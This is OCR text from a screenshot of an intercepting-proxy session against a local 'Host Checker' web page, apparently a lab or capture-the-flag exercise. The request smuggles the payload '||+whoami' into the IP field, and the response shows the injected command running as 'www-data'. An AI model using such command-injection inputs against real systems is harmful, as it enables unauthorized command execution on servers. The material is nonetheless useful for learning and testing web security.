 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 12
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=||+whoami
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>
33 </p>
34
35 </div>
36 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
37 </body>
38
39 </html>